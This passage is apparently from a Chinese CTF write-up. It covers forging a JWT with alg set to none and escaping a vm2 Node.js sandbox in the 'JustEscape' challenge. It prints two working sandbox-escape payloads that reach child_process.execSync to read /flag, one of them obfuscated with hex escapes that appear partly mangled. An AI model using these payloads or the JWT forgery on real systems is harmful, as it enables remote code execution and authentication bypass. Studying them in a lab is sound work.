

只需要修改有效负载,然后最后将标头alg设为none,就会得到篡改后的 jwt token,此时服务器也不会使用签名校验,这样就成功伪造admin,就能调用api/getflag(),得到flag。

### web 3 JustEscape

这个题移花接木,得到 run.php 后告诉你:

```
<?php
if( array_key_exists( "code", $_GET ) && $_GET[ 'code' ] != NULL ) {
    $code = $_GET['code'];
    echo eval(code);
} else {
    highlight_file(__FILE__);
}</pre>
```

随便输个函数却给我返回 SyntaxError,欺负我没学过JS。不过结合前文提示,确实不是PHP,而是nodejs写的,这就涉及到 知识盲区了,没错全是知识盲区。复现后才知道,原来nodejs是有沙箱逃逸的,可以 google hack 出**HackIM 2019 Web**的一道 题和这个题类似,链接在这。

#### 解法1

这里我们需要知道加载的模块,根据 google hack 学到的,code=Error().stack

| ← → ♂ ☆ | 🛛 🔏 c7e27c04-6169-4ebf-b9f8-7d11e71210b9.node3. <b>buuoj.cn</b> /run.php?code=Erro | 题 … ☆ |  |
|---------|------------------------------------------------------------------------------------|-------|--|
|         |                                                                                    |       |  |

Error at vm.js:1:1 at Script.runInContext (vm.js:131:20) at VM.run (/app/node\_modules/vm2/lib/main.js:219:62) at /app/server.js:51:33 at Layer.handle [as handle\_request] (/app/node\_modules/express/lib/router/layer.js:95:5) at next (/app/node\_modules/express/lib/router/route.js:137:13) at Route.dispatch (/app/node\_modules/express/lib/router/route.js:13:3) at Layer.handle [as handle\_request] (/app/node\_modules/express/lib/router/layer.js:95:5) at /app/node\_modules/express/lib/router/index.js:281:22 at Function.process\_params (/app/node\_modules/express/lib/router/index.js:335:12)

的确是设置了vm的模块,接下来就是前人栽树后人乘凉了,直接去github上找vm2有的issues,然后试试就试试。找到了几个,payload一打过去,全给我搞出键盘,类比python沙箱逃逸,应该也是 ban 了一些函数,和其他大佬讨论发现既然是禁函数,那如果我code设置为数组,不是就可以绕过禁函数了吗?

接下来直接开找,issues上是 breakout 的应该都是能逃逸的payload,翻到一个https://github.com/patriksimek/vm2/issues/225,结果发现:

🔽 💋 🔏 c7e27c04-6169-4ebf-b9f8-7d11e71210b9.node3.**buuoj.cn**/run.php?code[]=try 🛛 🚥 🏠 🔍 搜索

SyntaxError: Illegal return statement

< → C ŵ

**人**先知社区

说是非法return,那就删掉return试试,发现能够成功逃逸,实现RCE。最后flag在根目录下,直接读取即可。 payload:?code[]=try{Buffer.from(new Proxy({}, {getOwnPropertyDescriptor(){throw f=>f.constructor("return process")();}}));}catch(e){ e(()=>{}).mainModule.require("child\_process").execSync("cat /flag").toString();}

#### 解法2

类比python的沙箱逃逸,如果一些进制转换的函数没有被禁止,我们应该是可以通过一些拼接来得到一些命令,还是能够绕过实行RCE。这里学习了其他大佬的解法,发现可以通过十六进制编码来进行关键字绕过: 即将一些关键字来进行16进制编码:(**vm2仓库下的issues里面将关键字编码成16进制**) payload=

(function(){TypeError[`x70x72x6fx74x6fx74x79x70x65`][`x67x65x74x5fx70x72x6fx63x65x73x73`] = f=>f x63x6fx6ex73x74x72x75x63x74x6fx72 ();try{Object.preventExtensions(Buffer.from(``)).a = 1;}catch(e){return e x67x65x74x5fx70x72x6fx63x65x73x73 .mainModule.require((`x63x68x69x6cx64x5fx70x72x6fx63x65x73x73`)) x65x78x65x63x53 x79x6ex63 .toString();})()

学到了学到了,对于我这种菜菜还是有很多收获的。

### 总结

虽然题目不多,但是nodejs考察的却不少,也让我这个菜菜学到了很多新的知识点,对于一些nodejs上的漏洞和问题还需要多和 其他大佬讨论,多向他们学习才是。